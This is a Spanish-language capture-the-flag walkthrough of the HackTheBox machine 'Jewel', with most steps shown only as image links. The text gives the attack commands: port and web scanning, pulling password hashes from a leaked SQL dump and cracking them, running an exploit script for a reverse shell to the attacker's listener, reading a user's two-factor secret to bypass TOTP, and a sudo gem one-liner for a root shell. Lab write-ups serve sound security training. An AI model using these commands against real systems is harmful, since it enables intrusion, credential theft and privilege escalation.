
Jewel
HTB Linux
nmap -A -p- -oA jewel 10.129.130.0 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA jewel 10.129.130.0
nmap -sU -O -p- -oA jewel-udp 10.129.130.0
nikto -h 10.129.130.0:80


whatweb http://10.129.130.0/8000
whatweb http://10.129.130.0:8080

Nos dirigimos http://10.129.130.0:8080

Nos dirigimos a http://10.129.130.0:8000/gitweb

echo “10.129.130.0 mail.htb” | sudo tee -a /etc/hosts

Bajamos el archivo tar.gz

tar -xf git-5d6f436.tar.gz

cd git-5d6f436
cat bd.sql | grep -E -i “user|pass|key” -C 2 | grep -E “bill|jennifer”

cat bd.sql | grep -E -i “user|pass|key” -C 2 | grep -E “bill|jennifer” | awk ‘{print $2 ”:” $8}’

https://github.com/mxrch/penglab
https://colab.research.google.com/github/mxrch/penglab/blob/master/penglab.ipynb
Cambiamos hashcat y rockyou con un valor de True

Runtime->change Runtime type

Agregamos el mode y los hashes al codigo

hashcat -m 3200 -a 0 hashes /usr/share/wordlists/rockyou
El password es spongebob

Nos registramos como un usuario nuevo

Creamos el siguiente codigo y lo corremos


python3 rev.py 10.129.130.0 10.10.14.82 1234
nc -lvnp 1234
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
export TERM=xterm

cd /home/bill
cat .google_authenticator

https://addons.mozilla.org/en-US/firefox/addon/auth-helper/
Hacer click en Edit > New > Manual Entry y pone como issuer cualquier cosa y como codigo 2UQI3R52WFCLE6JTLDCSJYMJH4
El autenticador le genera un numero: En mi caso fue 444791 que se pone como Verification Code despues de usar spongebob como password
sudo gem open -e “/bin/sh -c /bin/sh” rdoc